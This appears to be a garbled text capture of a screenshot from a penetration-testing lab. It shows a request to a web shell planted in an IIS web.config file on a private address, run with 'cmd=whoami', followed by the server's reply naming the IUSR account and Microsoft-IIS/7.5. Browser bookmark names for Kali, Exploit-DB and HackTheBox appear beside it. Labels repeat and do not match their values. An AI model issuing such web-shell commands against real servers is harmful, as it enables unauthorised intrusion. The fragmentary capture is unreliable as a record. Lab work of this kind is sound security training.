 192.168.1.010/subiditosdetono/web.config?cmd=whoami
Kali Linux Kali Tools Kali Docs Exploit-DB OffSec HTB Account Login - PortSwigg
Run
\\WIN-4QU3QNHNK7E\IUSR192.168.1.010
The server's port:
80
The server's software:
Microsoft-IIS/7.5
The server's software:
192.168.1.010win-4qu3qnhnk7e\info